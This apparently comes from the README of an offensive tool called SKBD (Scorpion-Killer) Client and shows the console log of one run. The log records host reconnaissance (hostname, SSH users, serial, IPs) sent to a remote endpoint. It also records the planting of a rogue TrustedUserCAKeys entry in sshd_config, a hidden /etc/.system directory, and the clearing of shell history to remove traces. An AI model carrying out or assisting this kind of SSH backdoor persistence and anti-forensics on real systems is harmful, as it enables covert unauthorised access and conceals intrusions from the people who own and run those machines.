 SKBD
Maptnh@S-H4CK13  SKBD(Scorpion-Killer)V1.0-Client  https://github.com/MartinxMax
[+] All dependencies are installed.
[+] MD5: 2c886008ccf840b90107c682d4cfc306
[+] Endpoint: https://192.168.0.115:9191
[+] Hostname: map
[+] SSH users available: root,postgres,map
[+] Host SN: f6b50eecbeca4b61a7e8932c3e9cf9f2
[+] Local interface ips: 192.168.0.111,
[*] Sending request to https://192.168.0.115:9191
[*] /etc/.system directory already exists
[+] Generate load complete
[+] Adding TrustedUserCAKeys to /etc/ssh/sshd_config
[+] Signing Public Key
[+] Upload successful. Reloading SSH service.
[-] Cleaning up temporary files
[-] Temporary files and history cleared.